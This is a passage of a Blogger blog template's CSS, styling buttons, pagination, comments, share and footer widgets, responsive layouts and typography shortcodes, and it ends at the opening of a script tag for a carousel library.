.second-meta .share-art .wat-art{display:inline-block;}
}
.read-more {
font-size: 14px;
font-weight: bold;
font-family: Montserrat;
width: 175px;
height: 50px;
line-height: 46px;
text-transform: uppercase;
word-spacing: 0.2em;
color: #fff;
display: table;
margin: 0px auto 0;
background-color: #333;
vertical-align: middle;
position: relative;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transition-duration: 0.35s;
}
.read-more:hover {
color: #fff;
background:#a0d3db;
transition-duration: 0.3s;
}
.read-more:before, .read-more:after {
position: absolute;
content: "";
left: 0;
bottom: 0;
right: 0;
top: 0;
opacity: 0;
-webkit-transition: opacity 0.35s,transform 0.5s;
transition: opacity 0.35s,transform 0.5s;
}
.read-more:before {
border-bottom: 2px solid #333;
border-top: 2px solid #333;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.read-more:after {
border-right: 2px solid #333;
border-left: 2px solid #333;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.read-more > span {
text-align: center;
display: block;
margin: 2px;
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
}
.read-more:hover {
opacity: 1;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}
.read-more:hover:before, .read-more:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #aaa;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
font-family: Montserrat;
float: left;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background:#cc0000;
text-decoration: none;
color: #fff;
}
#blog-pager .showpage,
#blog-pager {
padding: 5px 10px;
font: normal 13px arial;
text-align: center;
color: #000;
float: none;
}
.showpageOf {
float: right;
text-align: center;
margin: 30px auto 0;
color: #aaa;
font-size: 14px;
font-family: Montserrat;
font-style: italic;
letter-spacing: 1px;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 18px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
.sora-author-box {
border: 1px solid #f2f2f2;
background: #f8f8f8;
overflow: hidden;
padding: 10px;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.sora-author-box p {
padding: 10px;
}
.sora-author-box b {
font-family: Montserrat;
font-size: 20px;
}
.footer-meta {
padding: 10px;
}
.post-meta .footer-meta {
padding:0;
}
/* ######## Share widget Css ######################### */
.footer-meta .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.footer-meta .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.footer-meta .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.footer-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.footer-meta .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.footer-meta .share-art i {
color:#fff;
}
.footer-meta .share-art a:hover{color:#fff}
.footer-meta .share-art .fac-art{background:#3b5998}
.footer-meta .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.footer-meta .share-art .twi-art{background:#00acee}
.footer-meta .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.footer-meta .share-art .goo-art{background:#db4a39}
.footer-meta .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.footer-meta .share-art .pin-art{background:#CA2127}
.footer-meta .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.footer-meta .share-art .lin-art{background:#0077B5}
.footer-meta .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.footer-meta .share-art .wat-art{background:#25d266;display:none;}
.footer-meta .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.footer-meta .share-art .wat-art{display:inline-block;}
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #cc0000;
font-size: 18px;
padding: 18px 0;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 10px 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #cc0000;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#222222;
border-bottom: 2px dashed rgb(51, 51, 51);
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
/* ######## Footer Css ######################### */
#jugas_footer {
background-color: #222;
color: #BABABA;
font-weight: 300;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 40px;
}
.back-to-top {
float: right;
text-decoration: none;
color: #fff;
background: #ff516e;
font-size: 14px;
padding: 10px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.back-to-top:hover {
background-color: #000;
text-decoration:none;
color:#ffffff;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #cc0000;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: $(main.bb.color)
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: $(main.dark.color);
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home, .static_page #ads-home, .error_page #ads-home {
margin-top: 20px;
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding: 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
#ads-home-top {
margin-top: 15px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #a0d3db;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #cc0000
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 18px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #cc0000;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Montserrat;}
.PopularPosts ul li a:hover{color:#a0d3db}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 96%;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 1100px) {
#header, .header-right {
float: none;
text-align: center;
width: 100%;
}
#header-inner {
margin: 60px 0 0;
}
.header-right-inner {
margin: 30px 20px;
}
}
@media only screen and (max-width: 980px) {
.index #main-wrapper, .archive #main-wrapper {
padding: 0 2%;
}
.index .post, .archive .post, .roma-widget li {
width: auto;
float: none;
clear: both;
margin-left:0;
}
.roma-widget li {
margin-right:0;
}
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.main-nav-top .selectnav {
margin: 0 0 0 -10px;
}
.main-nav-top {
padding:0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.nav-menu .selectnav {
display: inline-block;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.owl-prev, .owl-next {
display: none !important;
}
.main-nav-top {
float:none;
clear:both;
}
.main-nav-top .selectnav {
margin: 0 0 10px;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.selectnav {
margin: 0 auto;
}
#header {
padding: 10px 0px 0;
}
.fot-site-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
#label_with_thumbs .widget-thumb {
height: 380px;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.second-meta .post-cmm {
float: none;
margin: 0 auto;
margin-top: 10px;
display: block;
padding: 0;
}
.second-meta .share-title {
float: none;
}
.read-more-wrap, .second-meta .share-art {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.read-more-wrap {
margin-top: 15px;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.subscribe-css-email-field {
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
.Header .description p{display:none}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #menu .widget {
display: block;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important
}
body#layout .top-bar-social {
float: none;
width: auto;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
display:block !important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout #jugas_footer {
display: none;
}
body#layout #lower {
padding: 0;
margin-bottom: -10px;
}
body#layout .insta-wrap {
overflow: hidden;
background-color: #ff516e;
padding-top: 10px;
}
body#layout .insta-wrap:before {
content: "Instagram Widget";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout .header, body#layout .header-right {
width: 44%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
//<![CDATA[

// jQuery OwlCarousel v1.31 - https://www.owlgraphic.com/owlcarousel
